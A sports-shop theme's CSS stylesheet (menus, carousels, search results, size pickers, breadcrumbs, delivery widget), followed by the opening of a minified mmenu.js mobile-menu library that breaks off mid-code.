#header .elementor-widget-image {
    text-align: left;
}
#header_megamenu_gap ul.mm_menus_ul>li.mm_menus_li.mm_has_sub>a::before {
    content: url(/themes/armos/assets/img/icon/icon-submenu-header.svg);
    line-height: 1;
    display: inline-block;
    margin: 0 0 0 6px;
    transform: translateY(-3px);
    position: relative;
    top: initial;
    left: initial;
    width: initial;
    opacity: 1;
}
#header_megamenu_gap ul.mm_menus_ul li.megamenu-itembrand > ul > li > ul {
    padding: 0;
    border: transparent;
}
#header_megamenu_gap ul.mm_menus_ul li.megamenu-itembrand > ul > li > div span::after,
#header_megamenu_gap ul.mm_menus_ul li.megamenu-itembrand > ul > li > div span::before {
    display: none;
}
#header_megamenu_gap ul.mm_menus_ul li.megamenu-itembrand > ul > li > ul > li > ul >li {
    padding: 0;
    margin: 0;
}
#header_megamenu_gap ul.mm_menus_ul li.megamenu-itembrand > ul > li > ul > li > ul >li img {
    object-fit: cover;
    font-family: "object-fit: cover;";
    height: 100%;
    width: 100%;
    max-height: 310px;
}
#header_megamenu_gap ul.mm_menus_ul li.megamenu-itembrand > ul > li > ul > li > ul >li .h4 {
    display: none;
}
div#header_megamenu_gap .elementor-widget-wrap {
    flex-wrap: nowrap;
    justify-content: flex-end;
}
#header_megamenu {
    width: 120px;
    position: initial;
}
@media (max-width: 1200px) {
    #header_megamenu .container {
        padding: 0;
    }
}
@media (min-width: 1200px) {
    #header_megamenu {
        width: calc(100% - 95px);
    }
}
#header_megamenu .ets_mm_megamenu_content_content {
    position: initial;
}
.header_megamenu_cart {
    width: 30px !important;
}
.changestatus.ets_mm_megamenu.hook-custom {
    margin: 0 !important;
}
@media (min-width: 1200px) {
    .header_megamenu_cart {
        margin: 0 0 0 20px;
    }
}
.header_megamenu_cart a {
    padding: 0 !important;
}
.header_megamenu_account  {
    width: 30px !important;
    margin: 0 0 0 15px;
}
#header_megamenu_gap {
    width: 32% !important;
}
@media (min-width: 1200px) {
    #header_megamenu_gap {
        width: 80% !important;
    }
}
#header_megamenu_logo {
    width: 60% !important;
}
@media (min-width: 1200px) {
    #header_megamenu_logo {
        width: 18% !important;
    }
}
footer .fa-facebook:before {
    content: url(/themes/armos/assets/img/icon/icon-footer-facebook.svg);
}
footer .fa-instagram:before {
    content: url(/themes/armos/assets/img/icon/icon-footer-instagram.svg);
}
#footer_sectionone .elementor-text-editor p {
    margin: 0 0 5px 0;
}
#footer_sectionone .elementor-text-editor a {
    color: #626466;
    font-size: 15px;
    font-family: 'Montserrat';
    font-weight: 600;
}
#footer_sectionone .elementor-text-editor a:hover{
    text-decoration: underline;
    color: #fff;
}
/* CUSTOM BLOC */

/* START - Custom club menu TOP */
.page-content.page-cms .customclubpage_menutopsection ul {
    margin: 0;
}

.customclubpage_menutop .elementor-element-populated {
    padding: 0 !important;
}
.customclubpage_menutopsection {
    position: relative;
    z-index: 1;
}
.customclubpage_menutopsection .elementor-text-editor>ul {
    display: flex;
    justify-content: flex-end;
    margin: 0;
    flex-direction: column;
}
@media (min-width: 1200px) {
    .customclubpage_menutopsection .elementor-text-editor>ul {
        flex-direction: row;
    }
}
.customclubpage_menutopsection .elementor-text-editor>ul>li {
    position: relative;
}
.customclubpage_menutopsection .elementor-text-editor>ul>li>a,
.customclubpage_menutopsection .elementor-text-editor>ul>li.submenu {
    display: flex;
    align-items: center;
    padding: 5px;
}
@media (min-width: 1200px) {
    .customclubpage_menutopsection .elementor-text-editor>ul>li>a,
    .customclubpage_menutopsection .elementor-text-editor>ul>li.submenu {
        padding: 10px 8px;
    }
}
.customclubpage_menutopsection .elementor-text-editor>ul li {
    list-style-type: none;
    font-weight: 600;
    color: #fff;
    font-size: 15px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.customclubpage_menutopsection .elementor-text-editor>ul li a,
.customclubpage_menutopsection .elementor-text-editor>ul li a span {
    color: #fff;
}
.customclubpage_menutopsection .elementor-text-editor>ul li a:hover{
    font-weight: 800;
}
.customclubpage_menutopsection .elementor-text-editor>ul>li>ul {
    margin: 0;
    height: 0;
    overflow: hidden;
    opacity: 0;
    order: 1;
    min-width: 100%;
    transform: opacity .3s, top .3s;
}
@media (min-width: 1200px) {
    .customclubpage_menutopsection .elementor-text-editor>ul>li>ul {
        position: absolute;
        top: 95%;
        left: -15px;
        /* min-width: 150px; */
        min-width: max-content;
    }
}
.customclubpage_menutopsection .elementor-text-editor>ul>li>ul li {
    background-color: #000;
    padding: 10px 20px;
}
/* .customclubpage_menutopsection .elementor-text-editor>ul>li>ul li:first-child {
    padding: 22px 15px 7px 15px;
} */
.customclubpage_menutopsection .elementor-text-editor>ul>li.submenu::after {
    content: "";
    width: 10px;
    height: 10px;
    background-image: url(/themes/mychild/img/arrow-menu.png);
    background-position: center;
    background-repeat: no-repeat;
    margin: 0 0 0 6px;
    filter: invert(1);
}
.customclubpage_menutopsection .elementor-text-editor>ul>li.submenu:hover>ul {
    opacity: 1;
    top: 100%;
    height: initial;
}
/* END - Custom club menu TOP */
/* START - Custom club menu BOTTOM */
.page-content.page-cms .customclubpage_menubottomsection ul {
    margin: 0;
}

.customclubpage_menubottom .elementor-element-populated {
    padding: 0 !important;
}
.customclubpage_menubottomsection {
    position: relative;
    z-index: 1;
}
.customclubpage_menubottomsection .elementor-text-editor>ul {
    display: flex;
    justify-content: center;
    margin: 0;
    flex-direction: column;
}
@media (min-width: 1200px) {
    .customclubpage_menubottomsection .elementor-text-editor>ul {
        flex-direction: row;
    }
}
.customclubpage_menubottomsection .elementor-text-editor>ul>li {
    position: relative;
}
.customclubpage_menubottomsection .elementor-text-editor>ul>li>a,
.customclubpage_menubottomsection .elementor-text-editor>ul>li.submenu {
    display: flex;
    align-items: center;
    padding: 5px;
}
@media (min-width: 1200px) {
    .customclubpage_menubottomsection .elementor-text-editor>ul>li>a,
    .customclubpage_menubottomsection .elementor-text-editor>ul>li.submenu {
        padding: 16px 13px;
    }
}
.customclubpage_menubottomsection .elementor-text-editor>ul li {
    list-style-type: none;
    font-weight: 600;
    color: #000;
    font-size: 15px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.customclubpage_menubottomsection .elementor-text-editor>ul li a {
    color: #000;
}
.customclubpage_menubottomsection .elementor-text-editor>ul>li>ul {
    margin: 0;
    height: 0;
    overflow: hidden;
    opacity: 0;
    order: 1;
    min-width: 100%;
    transform: opacity .3s, top .3s;
}
@media (min-width: 1200px) {
    .customclubpage_menubottomsection .elementor-text-editor>ul>li>ul {
        position: absolute;
        top: 95%;
        left: -15px;
        min-width: 150px;
    }
}
.customclubpage_menubottomsection .elementor-text-editor>ul>li>ul li {
    background-color: #fff;
    padding: 7px 15px;
}
.customclubpage_menubottomsection .elementor-text-editor>ul>li>ul li:first-child {
    padding: 22px 15px 7px 15px;
}
.customclubpage_menubottomsection .elementor-text-editor>ul>li.submenu::after {
    content: "";
    width: 10px;
    height: 10px;
    background-image: url(/themes/mychild/img/arrow-menu.png);
    background-position: center;
    background-repeat: no-repeat;
    margin: 0 0 0 6px;
}
.customclubpage_menubottomsection .elementor-text-editor>ul>li.submenu:hover>ul {
    opacity: 1;
    top: 100%;
    height: initial;
}
/* END - Custom club menu BOTTOM */

.customclubpage_carrousel .slick-slide {
    margin: 0 7px;
}
.customclubpage_carrousel .slick-slide a:focus {
    outline: none;
}
.customclubpage_carrousel .slick-slide figure a {
    position: relative;
    height: 310px;
    border-radius: 10px;
}
.customclubpage_carrousel .slick-slide figure a img {
    object-fit: cover;
    font-family: "object-fit: cover;";
    height: 100%;
    width: 100%;
    overflow: hidden;
}
.customclubpage_carrousel .slick-arrow {
    width: 40px !important;
    height: 40px !important;
    border: none;
    border-radius: 50%;
    right: -45px !important;
    transform: translate(0,-50%) !important;
    background: rgba(0, 0, 0, 0.8)!important;
}
.customclubpage_carrousel .slick-arrow.slick-prev {
    right: initial !important;
    left: -45px;
    transform: translate(0,-50%) rotate(180deg) !important;
}
.customclubpage_carrousel .slick-arrow::before {
    content: "" !important;
    background-image: url(/themes/mychild/img/carrousel-arrow.png);
    width: 100%;
    height: 100%;
    display: block;
    background-position: center;
    background-repeat: no-repeat;
    opacity: 1!important;
}
.customclubpage_carrousel .slick-slide figure figcaption {
    position: absolute;
    bottom: 35px;
    left: 0;
}

.customclubpage_carrousel .slick-slide figure {
    position: relative;
}
.customclubpage_carrousel ul.slick-dots li {
    width: 9px !important;
    height: 9px !important;
    margin: 0 3px !important;
}
.customclubpage_carrousel ul.slick-dots li button {
    padding: 0 !important;
    width: 9px !important;
    height: 9px !important;
}
.customclubpage_carrousel ul.slick-dots li button::before {
    content: "" !important;
    width: 9px! important;
    height: 9px !important;
    background-color: #000;
    border-radius: 50%;
}
.customclubpage_etapesection {
    overflow: hidden !important;
}
.customclubpage_etapesection .customclubpage_etapesection-imgsection .elementor-image img {
    object-fit: cover;
    font-family: "object-fit: cover;";
    height: 100%;
    width: 100%;
}
.customclubpage_etapesection .customclubpage_etapesection-imgsection .elementor-image {
    height: 260px;
    overflow: hidden;
    border-radius: 10px;
}
@media (min-width: 1600px) {
    .customclubpage_etapesection:not(.lastitem) .customclubpage_etapesection-titlesection p.elementor-heading-title::after {
        content: "";
        width: 4px;
        height: 500px;
        background-color: #000;
        position: absolute;
        top: 100%;
        left: 50%;
        transform: translateX(-50%);
    }
    .customclubpage_etapesection:not(.firstitem) .customclubpage_etapesection-titlesection p.elementor-heading-title::before {
        content: "";
        width: 4px;
        height: 500px;
        background-color: #000;
        position: absolute;
        bottom: 100%;
        left: 50%;
        transform: translateX(-50%);
    }
}
.customclubpage_iconessection .fa-check:before {
    content: url(/themes/mychild/img/icon-check.png);
    width: 100% !important;
}
.customclubpage_iconessection .fa-check {
    width: 25px;
}
@media (max-width: 768px) {
    .customclubpage_etapesection.modifyonmobile .customclubpage_etapesection-titlesection {
        order: 1;
    }
    .customclubpage_etapesection.modifyonmobile .customclubpage_etapesection-textsection {
        order: 2;
    }
}
/* CUSTOM BLOC END */

/* PAGE SHOP */

.cms-id-95 .breadcrumb {
    display: none !important;
}

/* END PAGE SHOP */


/**
 * MMENU
 */

#header .mobilebutton {
    color: white;
    position: relative;
    padding: 20px 25px;
    display: flex;
    align-items: center;
    width: auto;
    height: auto;
    gap: 12px;
    border-top: 1px solid rgba(255,255,255,.27);
}

.mobilebutton span {
    margin: 0;
    width: 20px;
}

.mobilebutton:before, .mobilebutton:after {
    width: 20px;
    position: absolute;
}

.mobilebutton:before {
    top: 22px;
}

.mobilebutton:after {
    bottom: 22px;
}

@media screen and (max-width: 1200px) {
    #menu-tertiary {
        display: none;
    }
}

:root{
    --mm-line-height:20px;
    --mm-listitem-size:44px;
    --mm-navbar-size:44px;
    --mm-offset-top:0;
    --mm-offset-right:0;
    --mm-offset-bottom:0;
    --mm-offset-left:0;
    --mm-color-border:rgba(0, 0, 0, 0.1);
    --mm-color-button:rgba(0, 0, 0, 0.3);
    --mm-color-text:rgba(0, 0, 0, 0.75);
    --mm-color-text-dimmed:rgba(0, 0, 0, 0.3);
    --mm-color-background:#f3f3f3;
    --mm-color-background-highlight:rgba(0, 0, 0, 0.05);
    --mm-color-background-emphasis:rgba(255, 255, 255, 0.4);
    --mm-shadow:0 0 10px rgba(0, 0, 0, 0.3)
}



.page-not-found #search_widget{
    margin-bottom: 40px;
    float: none!important;
}

.sub_menu_level_2 ul.mm_blocks_ul{
    padding: 0!important;
}
.feds_offcanvas_tri {
    display: none!important;
}

#blog_list_1-7{
    display: flex!important;
    flex-wrap: wrap;
    height: auto!important;
}
#blog_list_1-7 .single_post_list{
    position: relative!important;
    float: none!important;
    left: inherit!important;
    top: inherit!important;
    margin-bottom: 30px;
}
.widget_market_blog{
    position: relative;
}
.widget_market_blog::after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.6);
}
.widget_market_blog_img{
    width: 100%;
}
.widget_market_blog_content{
    padding: 0 24px;
    color: #fff;
    position: absolute;
    top: 90px;
    bottom: 0;
    z-index: 2;
    text-align: center;
}
.widget_market_blog_content p{
    color: #fff;
    font-size: 14px;
}
.widget_market_blog_content a{
    margin-top: 20px;
    display: inline-block;
    padding: 14px 24px;
    border: 1px solid #fff;
    color: #fff;
}
.widget_market_blog_content a:hover{
    background-color: #fff;
    color: #000;
}

.customclubpage_menubottomsection li span:hover{
    font-weight: 700;
}
.elementor-widget-container li::marker{
    display: none!important;
    font-size: 0!important;
}

.bloc_gallerie_photos figure.ce-gallery-item{
    width: 33.33%;
}

#slider_home_armos .carousel-inner{
    height: 800px;
    margin-bottom: 0;
}
#slider_home_armos #carousel,
#slider_home_armos .homeslider-container{
    margin-bottom: 0;
}
@media screen and (max-width: 600px) {
    .description_slide_armos{
        padding: 10px 46px!important;
    }
    .position_search>.elementor-container>.elementor-row,
    .page-category header .elementor-row.nav_armos,
    .page-product header .elementor-row.nav_armos {
        justify-content: space-around;
    }
}
@media screen and (max-width: 1200px) {
#header_megamenu[data-id="2493a0e"]{
    display: none;
}
}
#slider_home_armos .homeslider img{
    height: 800px;
    object-fit: cover;
}
#slider_home_armos .homeslider .caption{
    margin: 0 auto;
    background: none;
    bottom: 38%;
}
#slider_home_armos .homeslider .caption h3{
    font-size: 16px;
    color: #afb2b4;
    font-weight: 500;
}
#slider_home_armos .homeslider .caption h2{
    font-size: 40px;
    font-weight: 700;
}
#slider_home_armos .homeslider .caption .btn{
    padding: 12px 26px;
    color: #fff;
    border: 1px solid #fff;
}
.homearmos_sectiontwo{
    position: relative;
    z-index: 2;
}

@media screen and (max-width: 1200px){
    #slider_home_armos .homeslider img{
        height: 600px;
    }
    #slider_home_armos .homeslider .caption h2{
        font-size: 34px;
    }
}
@media screen and (max-width: 800px){
    #slider_home_armos .homeslider img{
        height: 500px;
        object-position: right center;
    }
    #slider_home_armos .homeslider #homeslider1_s1 img{
        object-position: center center;
    }
    #slider_home_armos .homeslider .caption h2{
        font-size: 26px;
    }
    #slider_home_armos .homeslider .caption{
        bottom: 34%;
    }
}

.nav_armos{
    align-items: center;
}
#search_armos .elementor-search__container{
    min-height: inherit;
    height: 37px;
    background-color: #3f3f3f;
}
#search_armos .elementor-search__container input{
    color: #fff;
    padding-left: 20px;
}
#search_armos .elementor-search__icon{
    padding-left: 8px;
    color: #fff;
}

.mm-navbar{
    background-color: #000000!important;
}
.mm-navbar .mm-navbar__title{
    color: #fff!important;
    justify-content: space-between;
}
.mm-btn--next::after, .mm-btn--prev::before {
    border-color: #fff!important;
}
li.submenu .mm-btn--next::after, li.submenu .mm-btn--prev::before {
    border-color: #000!important;
}
.close_menu_home{
    cursor: pointer;
}

#mm-1.mm-panel .mm-listview .mm-listitem:first-of-type,
#mm-1.mm-panel .mm-listview .mm-listitem:nth-of-type(7),
#mm-1.mm-panel .mm-listview .mm-listitem:nth-of-type(8){
    text-transform: uppercase;
    font-weight: 600;
}
#wrapper{
    position: relative;
    /* z-index: 1111; */
}
body.noscroll #wrapper{
    z-index: 1111;
}
body.noscroll.page-product #wrapper{
    z-index: inherit;
}
body.page-category #wrapper{
    z-index: initial;
}
body.page-category #header_megamenu_gap{
    z-index: initial;
}
@media screen and (max-width: 1200px){
    .mm_menus_li > a{
        text-transform: capitalize!important;
    }
    .mm_menus_ul > li:nth-of-type(2) > a,
    .mm_menus_ul > li:nth-of-type(3) > a,
    .mm_menus_ul > li:nth-of-type(10) > a,
    .mm_menus_ul > li:nth-of-type(11) > a{
        text-transform: uppercase!important;
    }
    body.page-cart #header{
        z-index: 99999;
    }

    #menu_espace_club{
        display: none;
    }
}
body.category-id-parent-128 #header_megamenu{
    z-index: 999;
}

.single_boite_ico .elementor-widget-container{
    height: 300px;
}
@media screen and (max-width: 1024px){
    .single_boite_ico .elementor-widget-container{
        height: auto;
    }
}

@media screen and (max-width: 990px){
    .product_grid.products .short_product_miniature{
        min-height: 480px;
    }
}


@media screen and (max-width: 768px){
    .product_grid.products .short_product_miniature{
        min-height: 480px;
    }
}

.elementor-widget-email-subscription .elementor-message{
    color: #fff;
}


.elementor-element-221328b .elementor-row{
    justify-content: space-between;
}

[data-disabled="disabled"] {
    background: lightgrey;
}

.short_product_miniature .product-flag.new{
    background: url(../../../img/LOGO-OP-NOUVEAU.png) no-repeat;
    position: absolute;
    top: 10px;
    left: 4px;
    width: 60px;
    height: 44px;
    font-size: 0;
}

.mm_menus_ul > li:nth-of-type(3), .mm_menus_ul > li:last-of-type{
    border-top-color: #484848 !important;
}

.checkout-step .modal .btn{
    color: #fff
}

.product-quantity #quantity_wanted{
    z-index: 0;
}

.elementor-widget-contact-form .elementor-message{
    color: green;
}


.mm-panel .pull-right.close_menu_home{
    right: 30px!important;
}
.mm-panels .mm-panel>ul>li{
    font-weight: 600;
    text-transform: uppercase;
}
.mm_menus_ul .submenu {
    border-top-color: #484848 !important;
}
li[data-menu="custom-club"]{
    font-weight: 400!important;
}

.elementor-cart__footer-buttons a{
    background-color: #000;
    padding: 12px 0!important;
}
@media screen and (max-width: 768px){
.customclubpage_carrousel .slick-arrow{
    display: none!important;
}
}

.mm-listitem__btn:not(.mm-listitem__text){
    border-left: none !important;
}

#content > div > div.elementor-inner > div > section.elementor-element.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-top-column > div > div > div.elementor-element.elementor-button-align-end.elementor-widget.elementor-widget-contact-form > div > form > div > div.elementor-field-group.elementor-column.elementor-col-100.elementor-field-type-submit{
    display: flex;
    justify-content: space-between;
}

/* ICC DIGITAL - JTD - Change size custom link in cart */
@media (min-width: 769px) {
    .custom-link-cart-product {
        position: absolute;
        width: max-content;
    }
}
/* ICC DIGITAL - JTD - Change size custom link in cart */

/* ICC-Digital - CG - CSS pour jolisearch */
.jolisearch-product .product-price {
    font-weight: bold;
    color: #0076ff;
}

body .ps17.ui-menu.ui-jolisearch .jolisearch-body h4 {
    font-weight: bold;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .items-count {
    background-color: #0076ff;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product {
    width: 100%;
    border: 2px solid #cbcccd;
    border-radius: 6px;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product:hover {
    background-color: white;
    border: 2px solid #0076ff;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .more-results a {
    font-weight: bold;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .more-results a:hover {
    text-decoration: underline;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px;
}

.product-price-container{
    display: flex;
    gap: 10px;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product .jolisearch-product .product-price{
    margin: 0;
}

@media (max-width:1199px) {
    body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width:991px) {
    body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

/* ICC-Digital - CG - CSS pour jolisearch */

/* ICC-Digital - CG - Gestion pour l'affichage des tailles sur les miniatures produits */

@media (min-width: 1025px) {
    .z-attributes-wrapper {
        display: block;
    }

    .z-attributes-wrapper-responsive {
        display: none;
    }
}

@media (max-width: 1024px) {
    .z-attributes-wrapper {
        display: none;
    }

    .z-attributes-wrapper-responsive {
        display: block;
    }

    .short_product_miniature .container-attributes-quickview {
        display: block !important;
    }

    .thumbnail-container .variation_color {
        display: none;
    }

    .z-attributes-wrapper-responsive .attrcacheimg {
        position: relative;
    }
}

/* ICC-Digital - CG - Gestion pour l'affichage des tailles sur les miniatures produits */

/* ICC-Digital - CG - CSS pour radio button */
.input-size {
    position: absolute;
    width: 1.25rem;
    height: 1.25rem;
    cursor: pointer;
    accent-color: #0076ff;
}

.size-form {
    padding: 0 !important;
    margin: 0 !important;
}

.size-form .form-check-label {
    padding-left: 1.5rem;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group {
    display: flex;
    /* grid-template-columns: 1fr 1fr; */
    gap: 5px;
    flex-wrap: wrap;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group input{
    display: none;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group label{
    padding: 5px;
    border: 1px solid black;
}

/* Variante indisponible */
.product-information .product-actions .product-variants .product-variants-item .form-group.size-group .out-of-stock label {
    background: #ccc;
    border-color: #aaa;
    color: #666;
}

/* Variante sélectionnée */
.product-information .product-actions .product-variants .product-variants-item .form-group.size-group input:checked + label {
    background: black;
    color: #fff;
    border-color: black;
}

/* ICC-Digital - CG - CSS pour radio button */

/* ICC-Digital - CG - CSS pour breadcrumb responsive */

/* Ajustement responsive dans la description des produits sur les images */
.product-description_content img {
    width: 100% !important;
    height: auto !important;
}

main #wrapper .breadcrumb{
    display: flex !important;
}

#index main #wrapper .breadcrumb{
    display: none !important;
}

body #wrapper .breadcrumb{
    margin-bottom: 0px !important;
    margin-block: 15px !important;
}
#wrapper .breadcrumb ol li span{
    font-weight: 400 !important;
    font-size: 12px;
}

#wrapper .breadcrumb li:last-child span{
    font-weight: 800 !important;
}

@media (max-width: 768px){
    .breadcrumb_back {
        display: none !important;
    }
}

/* ICC-Digital - CG - CSS pour breadcrumb responsive */
@media (max-width: 768px) {
    .customization-modal .modal-dialog {
        position: absolute;
        top: 50%;
        width: -webkit-fill-available;
        margin: 10px;
    }
}

@media (max-width: 1200px) {
    #checkout #header #header_megamenu{
        display: none !important;
    }
    .mm-menu--opened.mm-menu--offcanvas{
        z-index: 9999999999999!important;
    }
}

/* ICC-Digital - CG - CSS pour le module d'estimation de temps de livraison */

.estimateddelivery .ed_item {
    border-radius: 6px;
}

.estimateddelivery .ed_item .ed_orderbefore {
    color: white;
    font-size: 12px;
}

.estimateddelivery .ed_item .ed_orderbefore .date_green,
.estimateddelivery .ed_item .ed_orderbefore .ed_countdown{
    color: white;
}

.estimateddelivery .ed_item .ed_orderbefore::before{
    display: none;
}

.estimateddelivery .ed_item .ed_orderbefore .ed_carrier_name{
    display: none;
}

/* ICC-Digital - CG - CSS pour le module d'estimation de temps de livraison */


--- FILE ---
content_type: application/javascript
request_url: https://www.armos-sport.com/themes/armos/assets/js/mmenu.js
body_size: 11610
content:
/*! For license information please see mmenu.js.LICENSE.txt */
(() => { "use strict"; const e = { hooks: {}, navbar: { add: !0, title: "Menu", titleLink: "parent" }, slidingSubmenus: !0 }, t = { classNames: { divider: "Divider", nolistview: "NoListview", nopanel: "NoPanel", panel: "Panel", selected: "Selected", vertical: "Vertical" }, language: null, panelNodetype: ["ul", "ol", "div"], screenReader: { closeSubmenu: "Close submenu", openSubmenu: "Open submenu", toggleSubmenu: "Toggle submenu" } }, n = (e, t) => { "object" != s(e) && (e = {}), "object" != s(t) && (t = {}); for (let i in t) t.hasOwnProperty(i) && (void 0 === e[i] ? e[i] = t[i] : "object" == s(e[i]) && n(e[i], t[i])); return e }, s = e => ({}.toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase()), i = () => "mm-" + a++; let a = 0; const o = e => "mm-clone-" == e.slice(0, 9) ? e : `mm-clone-${e}`, r = e => "mm-clone-" == e.slice(0, 9) ? e.slice(9) : e, l = {}, m = (e, t) => { void 0 === l[t] && (l[t] = {}), n(l[t], e) }, c = e => { const t = e.split("."), n = document.createElement(t.shift()); return n.classList.add(...t), n }, d = (e, t) => t.length ? [].slice.call(e.querySelectorAll(t)) : [], h = (e, t) => { const n = Array.prototype.slice.call(e.children); return t ? n.filter((e => e.matches(t))) : n }, p = (e, t) => { let n = [], s = e.parentElement; for (; s;)n.push(s), s = s.parentElement; return t ? n.filter((e => e.matches(t))) : n }, u = e => e.filter((e => !e.matches(".mm-hidden"))), f = e => { let t = []; return u(e).forEach((e => { t.push(...h(e, "a.mm-listitem__text")) })), t.filter((e => !e.matches(".mm-btn--next"))) }, b = (e, t, n) => { e.matches("." + t) && e.classList.add(n) }; let v = {}; const g = (e, t, n) => { "number" == typeof e && (e = "(min-width: " + e + "px)"), v[e] = v[e] || [], v[e].push({ yes: t, no: n }) }, L = (e, t) => { var n = t.matches ? "yes" : "no"; for (let t = 0; t < v[e].length; t++)v[e][t][n]() }; var _, E, w, P = function (e, t, n) { if (!t.has(e)) throw new TypeError("attempted to set private field on non-instance"); return t.set(e, n), n }, y = function (e, t) { if (!t.has(e)) throw new TypeError("attempted to get private field on non-instance"); return t.get(e) }; m({ "Close submenu": "Untermenü schließen", Menu: "Menü", "Open submenu": "Untermenü öffnen", "Toggle submenu": "Untermenü wechseln" }, "de"), m({ "Close submenu": "بستن زیرمنو", Menu: "منو", "Open submenu": "بازکردن زیرمنو", "Toggle submenu": "سوییچ زیرمنو" }, "fa"), m({ "Close submenu": "Submenu sluiten", Menu: "Menu", "Open submenu": "Submenu openen", "Toggle submenu": "Submenu wisselen" }, "nl"), m({ "Close submenu": "Fechar submenu", Menu: "Menu", "Open submenu": "Abrir submenu", "Toggle submenu": "Alternar submenu" }, "pt_br"), m({ "Close submenu": "Закрыть подменю", Menu: "Меню", "Open submenu": "Открыть подменю", "Toggle submenu": "Переключить подменю" }, "ru"), m({ "Close submenu": "Zatvoriť submenu", Menu: "Menu", "Open submenu": "Otvoriť submenu", "Toggle submenu": "Prepnúť submenu" }, "sk"), m({ "Close submenu": "Закрити підменю", Menu: "Меню", "Open submenu": "Відкрити підменю", "Toggle submenu": "Перемкнути підменю" }, "uk"); class S { constructor(s, i, a) { return _.set(this, void 0), E.set(this, void 0), w.set(this, void 0), this.opts = n(i, e), this.conf = n(a, t), this._api = ["i18n", "bind", "openPanel", "closePanel", "setSelected"], this.node = {}, this.hook = {}, this.node.menu = "string" == typeof s ? document.querySelector(s) : s, "function" == typeof this._deprecatedWarnings && this._deprecatedWarnings(), this.trigger("init:before"), this._initObservers(), this._initAddons(), this._initHooks(), this._initAPI(), this._initMenu(), this._initPanels(), this._initOpened(), (() => { for (let e in v) { let t = window.matchMedia(e); L(e, t), t.onchange = n => { L(e, t) } } })(), this.trigger("init:after"), this } openPanel(e, t = !0, n = !0) { if (!e) return; e = e.closest(".mm-panel"), this.trigger("openPanel:before", [e, { animation: t, setfocus: n }]); const s = e.closest(".mm-listitem--vertical"); if (s) { s.classList.add("mm-listitem--opened"); const e = s.closest(".mm-panel"); this.openPanel(e) } else { const n = h(this.node.pnls, ".mm-panel--opened")[0]; e.matches(".mm-panel--parent") && n && n.classList.add("mm-panel--highest"); const s = ["mm-panel--opened", "mm-panel--parent"], i = []; t ? s.push("mm-panel--noanimation") : i.push("mm-panel--noanimation"), h(this.node.pnls, ".mm-panel").forEach((t => { t.classList.add(...i), t.classList.remove(...s), t !== n && t.classList.remove("mm-panel--highest"), t === e ? t.removeAttribute("inert") : t.setAttribute("inert", "true") })), e.classList.add("mm-panel--opened"); let a = d(this.node.pnls, `#${e.dataset.mmParent}`)[0]; for (; a;)a = a.closest(".mm-panel"), a.classList.add("mm-panel--parent"), a = d(this.node.pnls, `#${a.dataset.mmParent}`)[0] } this.trigger("openPanel:after", [e, { animation: t, setfocus: n }]) } closePanel(e, t = !0, n = !0) { if (e && (e.matches(".mm-panel--opened") || e.parentElement.matches(".mm-listitem--opened"))) { if (this.trigger("closePanel:before", [e]), e.parentElement.matches(".mm-listitem--vertical")) e.parentElement.classList.remove("mm-listitem--opened"); else if (e.dataset.mmParent) { const s = d(this.node.pnls, `#${e.dataset.mmParent}`)[0]; this.openPanel(s, t, n) } else { const s = h(this.node.pnls, ".mm-panel--parent").pop(); if (s && s !== e) this.openPanel(s, t, n); else { const s = h(this.node.pnls, ".mm-panel")[0]; s && s !== e && this.openPanel(s, t, n) } } this.trigger("closePanel:after", [e]) } } togglePanel(e) { let t = "openPanel"; (e.parentElement.matches(".mm-listitem--opened") || e.matches(".mm-panel--opened")) && (t = "closePanel"), this[t](e) } setSelected(e) { this.trigger("setSelected:before", [e]), d(this.node.menu, ".mm-listitem--selected").forEach((e => { e.classList.remove("mm-listitem--selected") })), e.classList.add("mm-listitem--selected"), this.trigger("setSelected:after", [e]) } bind(e, t) { this.hook[e] = this.hook[e] || [], this.hook[e].push(t) } trigger(e, t) { if (this.hook[e]) for (var n = 0, s = this.hook[e].length; n < s; n++)this.hook[e][n].apply(this, t) } _initObservers() { P(this, _, new MutationObserver((e => { e.forEach((e => { e.addedNodes.forEach((e => { e.matches(this.conf.panelNodetype.join(", ")) && this._initListview(e) })) })) }))), P(this, E, new MutationObserver((e => { e.forEach((e => { e.addedNodes.forEach((e => { this._initListitem(e) })) })) }))), P(this, w, new MutationObserver((e => { e.forEach((e => { e.addedNodes.forEach((e => { (null == e ? void 0 : e.matches(this.conf.panelNodetype.join(", "))) && this._initSubPanel(e) })) })) }))) } _initAPI() { const e = this; this.API = {}, this._api.forEach((t => { this.API[t] = function () { return e[t].apply(e, arguments) } })), this.node.menu.mmApi = this.API } _initHooks() { for (let e in this.opts.hooks) this.bind(e, this.opts.hooks[e]) } _initAddons() { this.trigger("initAddons:before"); for (let e in S.addons) S.addons[e].call(this); this.trigger("initAddons:after") } _initMenu() { this.trigger("initMenu:before"), 